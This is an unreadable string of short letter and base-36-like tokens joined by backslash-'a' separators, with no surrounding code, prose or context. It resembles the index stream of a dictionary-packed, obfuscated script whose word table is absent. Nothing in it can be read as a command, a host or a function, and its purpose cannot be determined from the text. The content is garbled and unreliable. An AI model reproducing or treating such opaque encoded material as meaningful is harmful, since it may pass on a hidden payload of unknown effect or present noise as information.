l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\l\\a\\b\\j\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\N\\a\\n\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\h\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\l\\a\\b\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\D\\a\\m\\a\\N\\a\\y\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\r\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\o\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\c\\a\\L\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\b\\b\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\v\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\O\\a\\j\\a\\o\\a\\p\\a\\b\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\j\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\c\\a\\b\\j\\a\\d\\a\\b\\f\\a\\q\\a\\b\\Y\\a\\V\\a\\f\\a\\C\\a\\c\\a\\b\\j\\a\\j\\a\\h\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\b\\Y\\a\\M\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\l\\a\\b\\m\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\j\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\b\\j\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\n\\a\\b\\s\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\n\\a\\b\\p\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\19\\a\\m\\a\\N\\a\\b\\l\\a\\e\\a\\o\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\b\\j\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\N\\a\\b\\t\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\L\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\l\\a\\b\\Q\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\u\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\c\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\1a\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\c\\a\\O\\a\\e\\a\\q\\a\\h\\a\\s\\a\\l\\a\\v\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\15\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\f\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\g\\a\\c\\a\\b\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\h\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\o\\a\\N\\a\\V\\a\\o\\a\\c\\a\\b\\e\\a\\o\\a\\h\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\L\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\l\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\N\\a\\M\\a\\g\\a\\h\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\h\\a\\l\\a\\b\\i\\a\\m\\a\\R\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\b\\w\\a\\j\\a\\r\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\13\\a\\j\\a\\b\\w\\a\\d\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\e\\a\\f\\a\\x\\a\\c\\a\\V\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\U\\a\\Z\\a\\x\\a\\c\\a\\b\\e\\a\\j\\a\\l\\a\\b\\13\\a\\10\\a\\c\\a\\Z\\a\\w\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\18\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\n\\a\\b\\t\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a